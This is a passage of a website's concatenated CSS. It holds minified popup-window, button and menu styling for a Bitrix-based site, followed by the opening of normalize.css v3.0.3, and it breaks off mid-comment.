-493px;border-radius:4px 0 0 4px;margin-right:8px;width:4px}.popup-window-button:after{border-radius:0 4px 4px 0;margin-left:8px}.popup-window-button:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -22px -493px;width:4px}.popup-window-button:hover{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -985px}.popup-window-button:hover:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -15px -927px}.popup-window-button:hover:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -22px -927px}.popup-window-button-accept,.popup-window-button-create{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -356px;color:#fff;text-shadow:#75ab6f -1px -1px 0}.popup-window-button-accept:before,.popup-window-button-create:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -328px}.popup-window-button-accept:after,.popup-window-button-create:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -6px -328px}.popup-window-button-accept:hover,.popup-window-button-create:hover{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -1044px}.popup-window-button-accept:hover:before,.popup-window-button-create:hover:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -1016px}.popup-window-button-accept:hover:after,.popup-window-button-create:hover:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -6px -1016px}.popup-window-button-wait{color:transparent !important;position:relative}.popup-window-button-wait .popup-window-button-text{opacity:0}.popup-window-button-wait:before{background:none !important;box-shadow:inset 0 0 0 1px #fff;border-radius:50%;color:#fff;display:block !important;content:'_' !important;font-size:10px;font-family:"OpenSans-Regular", "Helvetica Neue", Helvetica, Arial, sans-serif;line-height:10px;height:21px;top:10px;left:50%;margin:0 0 0 -11px;padding-right:6px;position:absolute;text-align:right;width:15px}.popup-window-button-wait:after{background:#fff !important;content:' ' !important;display:block !important;height:7px;margin:0 0 0 -1px;position:absolute;top:14px;left:50%;padding:0;width:1px;-webkit-transform-origin:0 100%;transform-origin:0 100%;-webkit-animation:clock 1s infinite linear;animation:clock 1s infinite linear}.popup-window-button-create.popup-window-button-wait:before,.popup-window-button-accept.popup-window-button-wait:before{color:#535c69;-webkit-box-shadow:inset 0 0 0 1px #535c69;box-shadow:inset 0 0 0 1px #535c69}.popup-window-button-create.popup-window-button-wait:after,.popup-window-button-accept.popup-window-button-wait:after{background:#535c69 !important}@-webkit-keyframes "clock"{0%{-webkit-transform:rotate(0deg);}50%{-webkit-transform:rotate(180deg);}100%{-webkit-transform:rotate(360deg);}0%{transform:rotate(0deg);margin-left:-1px;}50%{transform:rotate(180deg);margin-left:0;}100%{transform:rotate(360deg);margin-left:-1px;}}@keyframes "clock"{0%{transform:rotate(0deg);margin-left:-1px;}50%{transform:rotate(180deg);margin-left:0;}100%{transform:rotate(360deg);margin-left:-1px;}}.bx-ie8 .popup-window-button-wait:before,.bx-ie8 .popup-window-button-wait:after{display:none !important}.popup-window-button-decline{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -522px;color:#fff;text-shadow:#e15252 -1px -1px 0}.popup-window-button-decline:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -493px}.popup-window-button-decline:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -4px -493px}.popup-window-button-decline:hover{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -956px}.popup-window-button-decline:hover:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat 0 -927px}.popup-window-button-decline:hover:after{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -4px -927px}.popup-window-button-cancel{color:#d83e3e;font-weight:bold}.popup-window-button-link{-webkit-box-shadow:none;box-shadow:none;cursor:pointer;text-decoration:underline}.popup-window-button-link,.popup-window-button-link:hover{background:none}.popup-window-button-link:before,.popup-window-button-link:after{display:none}span.popup-window-button-link-cancel{color:#d83e3e}.popup-window-button-disable{cursor:default;opacity:0.3}.popup-window-button-disable:hover{background:url("/local/2016/css/../images/controls-sprite.png?2") repeat-x 0 -551px;cursor:default}.popup-window-button-disable:hover .popup-window-button:before{background:url("/local/2016/css/../images/controls-sprite.png?2") no-repeat -15px -493px;cursor:default}.popup-window-button-disable:hover .popup-window-button:after{background:url("/local/2016/css/../images/controls-sprite.png?2") no-repeat -22px -493px;cursor:default}.popup-window-titlebar{height:49px}.popup-window-titlebar-text{-webkit-box-sizing:border-box;box-sizing:border-box;color:#80868e;display:inline-block;font-size:14px;font-weight:bold;max-width:100%;line-height:49px;overflow:hidden;padding:0 10px;text-overflow:ellipsis}.popup-window-content{background-color:#fff}.popup-window-with-titlebar .popup-window-content,.popup-window-content-gray .popup-window-content{background-color:#eef2f4}.popup-window-content-white .popup-window-content{background-color:#ffffff}.popup-window-with-titlebar .popup-window-content{padding:20px}.popup-window-content-no-paddings .popup-window-content{padding:0}.popup-window-close-icon{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -3px -122px;cursor:pointer;height:27px;outline:none;opacity:0.45;position:absolute;right:0;top:0;width:27px;-webkit-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.popup-window-titlebar-close-icon{top:11px;right:10px}.popup-window-close-icon:hover{opacity:1}.popup-window-angly{display:none;height:22px;position:absolute;overflow:hidden;width:33px}.popup-window-angly:before{background-color:#fff;-webkit-box-shadow:0 0 21px rgba(83, 92, 105, .13);box-shadow:0 0 21px rgba(83, 92, 105, .13);content:'';height:15px;position:absolute;left:9px;top:16px;transform:rotate(45deg);transform-origin:50% 50%;width:15px}.popup-window-angly-top{display:block;left:10px;margin:0;top:-22px}.popup-window-angly-right{display:block;right:-17px;top:10px;height:30px;width:17px}.popup-window-angly-right::before{left:-9px;top:8px}.popup-window-angly-bottom{bottom:-20px;display:block;height:20px;margin-left:10px}.popup-window-angly-bottom::before{top:-9px}.popup-window-angly-left{display:block;left:-14px;top:10px;height:30px;width:14px}.popup-window-angly-left::before{left:8px;top:8px}.popup-window-overlay{position:absolute;top:0;left:0;display:none;background:#333;filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50);-moz-opacity:0.5;opacity:0.5}.menu-popup{padding:8px 0}.menu-popup-title{margin:0 0 7px 0;padding:0 0 0 4px;color:#4c4c4c;white-space:nowrap;font:normal normal normal 12px/normal Arial, Helvetica, sans-serif}.menu-popup .menu-popup-item{background-color:transparent;display:block;cursor:pointer;height:36px;position:relative;text-decoration:none;outline:none;white-space:nowrap;-webkit-transition:background-color 0.3s linear;transition:background-color 0.3s linear}.menu-popup-item-icon{display:inline-block;height:16px;margin-left:11px;vertical-align:middle;width:19px}.menu-popup-item-text{display:inline-block;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;color:#80868e;line-height:36px;padding:0 15px 0 9px;text-decoration:none;vertical-align:middle;-webkit-transition:color 0.2s linear;transition:color 0.2s linear}.menu-popup-no-icon .menu-popup-item-text{padding:0 15px}.menu-popup-item:hover{background-color:#f6f8f9}.menu-popup-item:hover .menu-popup-item-text{color:#3b434f}.bx-admin-submenu-opened{background:#f0f0f0 !important;-webkit-border-radius:3px;border-radius:3px}.menu-popup-no-icon .menu-popup-item-icon{display:none}.menu-popup-item-view .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -45px -271px transparent}.menu-popup-item-edit .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -291px transparent}.menu-popup-item-create .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -311px transparent}.menu-popup-item-create-quick .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -329px transparent}.menu-popup-item-take .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -347px transparent}.menu-popup-item-begin .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -367px transparent}.menu-popup-item-decline .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -383px transparent}.menu-popup-item-reopen .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -484px transparent}.menu-popup-item-complete .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -502px transparent}.menu-popup-item-hold .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -520px transparent}.menu-popup-item-accept .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -43px -347px transparent}.menu-popup-item-remake .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -383px transparent}.menu-popup-item-delete .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -44px -535px transparent}.menu-popup-item-copy .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -595px transparent}.menu-popup-item-delegate .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -615px transparent}.menu-popup-item-add-to-tm .menu-popup-item-icon{background:url(/local/2016/css/../images/popup/popup-menu-sprite.2.png) no-repeat scroll -42px -634px transparent}.popup-window-button-left,.popup-window-button-right{display:none}.popup-window-dark{background-color:rgba(0,0,0, 0.8);-webkit-border-radius:4px;border-radius:4px;box-shadow:0 19px 24px rgba(88, 112, 118, 0.17)}.popup-window-dark .popup-window-content{background-color:transparent;color:#fff;margin:0}.popup-window-dark .popup-window-angly:before{background-color:rgba(0,0,0, 0.8)}.popup-window-dark .popup-window-hr{display:none}.popup-window-dark .popup-window-button-link{color:#fff}.popup-window-dark .popup-window-titlebar{font:13px/32px "Helvetica Neue", Helvetica, Arial, sans-serif;margin-left:0;vertical-align:top;margin-right:0;padding-left:8px}.popup-window-dark .popup-window-titlebar .popup-window-content{padding-top:9px}.popup-window-dark .popup-window-buttons{padding:0;margin:4px 8px 6px;text-align:center;position:relative;zoom:1}.popup-window-dark .popup-window-button{margin:0 10px 0 0}.popup-window-dark .popup-window-button,.popup-window-dark .popup-window-button .popup-window-button-left,.popup-window-dark .popup-window-button .popup-window-button-right,.popup-window-dark .popup-window-button .popup-window-button-text{display:inline-block;vertical-align:top;height:28px;line-height:28px;cursor:pointer}.popup-window-dark .popup-window-button-text{font:normal normal normal 13px/26px "Helvetica Neue", Helvetica, Arial, sans-serif;padding:0 8px}.popup-window-dark .popup-window-button{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -216px}.popup-window-dark .popup-window-button-text{background:none;color:#7a808c;text-shadow:#fff 0 1px 0}.popup-window-dark .popup-window-button-left{width:3px;position:relative;left:-3px;background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -38px 0}.popup-window-dark .popup-window-button-right{width:3px;position:relative;left:3px;background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -41px 0}.popup-window-dark .popup-window-button:hover{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -249px}.popup-window-dark .popup-window-button:hover .popup-window-button-text{background:none}.popup-window-dark .popup-window-button:hover .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -45px 0}.popup-window-dark .popup-window-button:hover .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -48px 0}.popup-window-dark .popup-window-button:active{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -283px}.popup-window-dark .popup-window-button:active .popup-window-button-text{background:none}.popup-window-dark .popup-window-button:active .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -51px 0}.popup-window-dark .popup-window-button:active .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -54px 0}.popup-window-dark .popup-window-button-accept,.popup-window-dark .popup-window-button-create{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -34px}.popup-window-dark .popup-window-button-accept .popup-window-button-text,.popup-window-dark .popup-window-button-create .popup-window-button-text{background:none;color:#fff;text-shadow:#688b09 0 -1px 0}.popup-window-dark .popup-window-button-accept .popup-window-button-left,.popup-window-dark .popup-window-button-create .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat 0 0}.popup-window-dark .popup-window-button-accept .popup-window-button-right,.popup-window-dark .popup-window-button-create .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -3px 0}.popup-window-dark .popup-window-button-accept:hover,.popup-window-dark .popup-window-button-create:hover{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -64px}.popup-window-dark .popup-window-button-accept:hover .popup-window-button-text,.popup-window-dark .popup-window-button-create:hover .popup-window-button-text{background:none;text-shadow:#7caa02 0 -1px 0}.popup-window-dark .popup-window-button-accept:hover .popup-window-button-left,.popup-window-dark .popup-window-button-create:hover .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -7px 0}.popup-window-dark .popup-window-button-accept:hover .popup-window-button-right,.popup-window-dark .popup-window-button-create:hover .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -10px 0}.popup-window-dark .popup-window-button-accept:active,.popup-window-dark .popup-window-button-create:active{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -94px}.popup-window-dark .popup-window-button-accept:active .popup-window-button-text,.popup-window-dark .popup-window-button-create:active .popup-window-button-text{background:none;text-shadow:#688b09 0 -1px 0}.popup-window-dark .popup-window-button-accept:active .popup-window-button-left,.popup-window-dark .popup-window-button-create:active .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -13px 0}.popup-window-dark .popup-window-button-accept:active .popup-window-button-right,.popup-window-dark .popup-window-button-create:active .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -16px 0}.popup-window-dark .popup-window-button-decline{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -123px}.popup-window-dark .popup-window-button-decline .popup-window-button-text{background:none;text-shadow:#921f1f 0 -1px 0;color:#fff}.popup-window-dark .popup-window-button-decline .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -19px 0}.popup-window-dark .popup-window-button-decline .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -22px 0}.popup-window-dark .popup-window-button-decline:hover{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -154px}.popup-window-dark .popup-window-button-decline:hover .popup-window-button-text{background:none;text-shadow:#ba3a3a 0 -1px 0}.popup-window-dark .popup-window-button-decline:hover .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -26px 0}.popup-window-dark .popup-window-button-decline:hover .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -29px 0}.popup-window-dark .popup-window-button-decline:active{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) repeat-x 0 -185px}.popup-window-dark .popup-window-button-decline:active .popup-window-button-text{background:none;text-shadow:#800e0e 0 -1px 0}.popup-window-dark .popup-window-button-decline:active .popup-window-button-left{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -32px 0}.popup-window-dark .popup-window-button-decline:active .popup-window-button-right{background:url(/local/2016/css/./../images/popup/popup-dark-buttons-sprite.png) no-repeat -35px 0}.popup-window-dark .popup-window-button-cancel .popup-window-button-text{color:#d83e3e;font-weight:bold}.popup-window-dark .popup-window-button-link,.popup-window-dark .popup-window-button-link:hover{background:none}.popup-window-dark .popup-window-button-link{cursor:pointer}.popup-window-dark .popup-window-button-link-cancel .popup-window-button-link{color:#d83e3e;text-decoration:underline}.popup-window-dark .popup-window-button-link-cancel{background:none}.popup-window-dark .popup-window-bottom-row,.popup-window-dark .popup-window-bottom-row .popup-window-left-column,.popup-window-dark .popup-window-bottom-row .popup-window-center-column,.popup-window-dark .popup-window-bottom-row .popup-window-right-column{height:5px;background:none}.popup-window-dark .popup-window-left-column{width:7px;min-width:7px;padding:0;text-align:left;background:none !important}.popup-window-dark .popup-window-right-column{width:7px;min-width:7px;padding:0;text-align:left;background:none !important}.popup-window-dark .popup-window-center-column{padding:0;text-align:left;background:none !important}.popup-window-dark .popup-window-left-spacer{width:7px;height:1px;font-size:1px}.popup-window-dark .popup-window-right-spacer{width:7px;height:1px;font-size:1px}.popup-window-dark .popup-window-close-icon{margin-top:0px;background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -21px -7px}.popup-window-dark .popup-window-close-icon:hover{background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -7px -7px}.popup-window-dark .popup-window-titlebar-close-icon{margin-top:5px;background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -7px -20px}.popup-window-dark .popup-window-titlebar-close-icon:hover{background:url("/local/2016/css/./../images/popup/popup-dark-sprite.png") -20px -20px}.popup-window-tabs-box{padding:10px 0 4px}.popup-window-tabs{position:relative;padding:0 20px 0 0;margin:0;height:42px;font-size:0;z-index:1}.popup-window-tab{display:inline-block;height:42px;margin:0 7px 0 0;padding:0 12px;border:none;vertical-align:top;font-size:14px;font-weight:bold;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;line-height:41px;color:#535c69;background-color:#ecf2f3;text-shadow:none;cursor:pointer;-webkit-transition:background-color 0.15s linear;transition:background-color 0.15s linear}.popup-window-tab:hover{background-color:#f7f9f9}.popup-window-tab-selected{position:relative;z-index:2;padding:0 11px;background-color:#fff !important;line-height:40px;border-radius:2px 2px 0 0;border:1px solid #c6cdd3;border-bottom:none;cursor:default}.popup-window-tabs-content{margin:0;padding:10px;border:1px solid #c6cdd3;border-radius:0 3px 3px}.popup-window-tab-content{display:none;padding:20px;background:#eef2f4}.popup-window-tabs-content-white .popup-window-tab-content{padding:10px;background:#fff}.popup-window-tab-content-selected{display:block}#bx-admin-prefix .popup-window-button .popup-window-button-left,#bx-admin-prefix .popup-window-button .popup-window-button-left,#bx-admin-prefix .popup-window-button:before,#bx-admin-prefix .popup-window-button:after{display:none}#bx-admin-prefix .popup-window-button,#bx-admin-prefix .popup-window-button-link{display:inline-block;vertical-align:top;height:25px;line-height:27px;cursor:pointer;font:inherit;color:inherit;padding:0;margin:0;text-decoration:inherit}#bx-admin-prefix .popup-window-button:hover{text-decoration:none;background:#f3f6f7 !important;background-image:-webkit-linear-gradient(top, #f8f8f9, #f2f6f8) !important;background-image:linear-gradient(to bottom, #f8f8f9, #f2f6f8) !important}#bx-admin-prefix .popup-window-button{-webkit-border-radius:4px;border-radius:4px;border:none;-webkit-box-shadow:0 0 1px rgba(0,0,0,.11), 0 1px 1px rgba(0,0,0,.3), inset 0 1px #fff, inset 0 0 1px rgba(255,255,255,.5);box-shadow:0 0 1px rgba(0,0,0,.3), 0 1px 1px rgba(0,0,0,.3), inset 0 1px 0 #fff, inset 0 0 1px rgba(255,255,255,.5);background-color:#e0e9ec;background-image:-webkit-linear-gradient(bottom, #d7e3e7, #fff) !important;background-image:linear-gradient(to top, #d7e3e7, #fff) !important;color:#3f4b54;cursor:pointer;display:inline-block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:bold;font-size:13px;height:27px;line-height:27px;text-shadow:0 1px rgba(255,255,255,0.7);text-decoration:none;position:relative;vertical-align:middle;-webkit-font-smoothing:antialiased;padding:0 13px 2px;margin-right:10px}#bx-admin-prefix .popup-window-button:active{-webkit-border-radius:4px;border-radius:4px;background-color:#b7c4c9 !important;-webkit-box-shadow:inset 0 1px 1px 1px rgba(103,109,123,.78);box-shadow:inset 0 1px 1px 1px rgba(103,109,123,.78);background-image:-webkit-linear-gradient(top, rgba(179,194,200,.96), rgba(202,215,219,.96)) !important;background-image:linear-gradient(to bottom, rgba(179,194,200,.96), rgba(202,215,219,.96)) !important;border-top:transparent;height:27px;outline:none;padding:1px 13px 1px}#bx-admin-prefix .popup-window-button-accept,#bx-admin-prefix .popup-window-button-create{background-color:#86ad00 !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.25), inset 0 1px 0 #cbdc00;box-shadow:0 1px 1px rgba(0,0,0,.25), inset 0 1px 0 #cbdc00;border:solid 1px;border-color:#97c004 #7ea502 #648900;background-image:-webkit-linear-gradient(bottom, #729e00, #97ba00) !important;background-image:linear-gradient(to top, #729e00, #97ba00) !important;color:#fff;text-shadow:0 1px rgba(0,0,0,0.1);-webkit-font-smoothing:antialiased}#bx-admin-prefix .popup-window-button.popup-window-button-accept:hover,#bx-admin-prefix .popup-window-button.popup-window-button-create:hover{background-color:#9ec710 !important;background-image:-webkit-linear-gradient(top, #acce11, #8abb0d) !important;background-image:linear-gradient(to bottom, #acce11, #8abb0d) !important;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 #d5e71a inset;box-shadow:0 1px 1px rgba(0, 0, 0, 0.25), 0 1px 0 #d5e71a inset;border-color:#97c004 #7ea502 #648900;text-decoration:none}#bx-admin-prefix .popup-window-button.popup-window-button-accept:active,#bx-admin-prefix .popup-window-button.popup-window-button-create:active{background:#698f00 !important;-webkit-box-shadow:inset 0 2px 1px rgba(66,84,17,.71) !important;box-shadow:inset 0 2px 1px rgba(66,84,17,.71) !important;border-color:transparent #698f00 #698f00 !important;border-top:none;padding:2px 13px 1px !important}.bx-ie8 #bx-admin-prefix .popup-window-button,.bx-ie9 #bx-admin-prefix .popup-window-button{border-radius:4px;background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3554px;box-shadow:0 0 0 1px rgba(0, 0, 0, 0.07), 0 1px 2px rgba(0, 0, 0, 0.5), 0 1px 0 #FFFFFF inset, 0 0 1px rgba(255, 255, 255, 0.5) inset !important}.bx-ie8 #bx-admin-prefix .popup-window-button{border:1px solid #959c9d !important}.bx-ie8 #bx-admin-prefix .popup-window-button:hover{background:#f5f5f5 !important}.bx-ie8 #bx-admin-prefix .popup-window-button,.bx-ie9 #bx-admin-prefix .popup-window-button,.bx-ie8 #bx-admin-prefix .popup-window-button:active,.bx-ie9 #bx-admin-prefix .popup-window-button:active{height:19px !important;line-height:19px !important;padding-top:6px !important;padding-bottom:4px !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept,.bx-ie8 #bx-admin-prefix .popup-window-button-create,.bx-ie9 #bx-admin-prefix .popup-window-button-accept,.bx-ie9 #bx-admin-prefix .popup-window-button-create{background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3658px !important;border-top:1px solid #a4c926 !important;border-bottom:1px solid #73991a !important;border-left:1px solid #74991a !important;border-right:1px solid #74991a !important;box-shadow:none !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept,.bx-ie8 #bx-admin-prefix .popup-window-button-create,.bx-ie9 #bx-admin-prefix .popup-window-button-accept,.bx-ie9 #bx-admin-prefix .popup-window-button-create{height:17px !important;line-height:17px !important;padding-top:5px !important;padding-bottom:5px !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept:hover,.bx-ie8 #bx-admin-prefix .popup-window-button-create:hover,.bx-ie9 #bx-admin-prefix .popup-window-button-accept:hover,.bx-ie9 #bx-admin-prefix .popup-window-button-create:hover{background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3692px !important;box-shadow:none !important;border-top:1px solid #97c004 !important;border-bottom:1px solid #648900 !important;border-left:1px solid #74991a !important;border-right:1px solid #74991a !important;text-decoration:none}.bx-ie8 #bx-admin-prefix span.popup-window-button-accept:hover,.bx-ie8 #bx-admin-prefix span.popup-window-button-create:hover,.bx-ie9 #bx-admin-prefix span.popup-window-button-accept:hover,.bx-ie9 #bx-admin-prefix span.popup-window-button-create:hover{height:17px !important;padding-top:5px !important;padding-bottom:5px !important}.bx-ie8 #bx-admin-prefix .popup-window-button-accept:active,.bx-ie8 #bx-admin-prefix .popup-window-button-create:active,.bx-ie9 #bx-admin-prefix .popup-window-button-accept:active,.bx-ie9 #bx-admin-prefix .popup-window-button-create:active{background:url(/bitrix/panel/main/images/bx-admin-sprite-small-2.png) repeat-x 0 -3692px !important;box-shadow:none !important;border-top:1px solid #97c004 !important;border-bottom:1px solid #648900 !important;border-left:1px solid #74991a !important;border-right:1px solid #74991a !important;height:17px !important;padding-top:5px !important;padding-bottom:5px !important;text-decoration:none}.bx-ie8 #bx-admin-prefix .popup-window-button-accept:active,.bx-ie8 #bx-admin-prefix .popup-window-button-create:active{padding-top:6px !important}#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row{position:relative}#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row .popup-window-left-column,#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row .popup-window-center-column,#bx-admin-prefix table.popup-window-titlebar .popup-window-top-row .popup-window-right-column,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column{padding:0;margin:0;border:none;height:49px;background:#e2ebee none;box-sizing:border-box;vertical-align:top}#bx-admin-prefix table.popup-window-titlebar div.popup-window-titlebar,#bx-admin-prefix table.popup-window-titlebar-light div.popup-window-titlebar{background-color:#e2ebee;border-bottom:1px solid#a9a9a9;-webkit-box-shadow:0 1px 0 0 #e5e5e5, 0 -1px 0 0 #ecf1f3 inset, inset 0 1px 0 0 #fff, inset 0 0 0 1px #e9f0f2;box-shadow:0 1px 0 0 #e5e5e5, 0 -1px 0 0 #ecf1f3 inset, inset 0 1px 0 0 #fff, inset 0 0 0 1px #e9f0f2;border-radius:4px 4px 0 0;height:49px;top:0;left:0;position:absolute;overflow:hidden;width:100%}#bx-admin-prefix table.popup-window-titlebar div.popup-window-titlebar span,#bx-admin-prefix table.popup-window-titlebar-light div.popup-window-titlebar span{display:inline-block;margin:12px 0 0 18px;font-size:20px;text-shadow:0 1px #fff;white-space:nowrap;color:#282a2c}#bx-admin-prefix table.popup-window-titlebar .popup-window-content,#bx-admin-prefix table.popup-window-titlebar-light .popup-window-content{margin:12px 9px}
/* End */


/* Start:/local/2016/css/style.css?1764694109392394*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
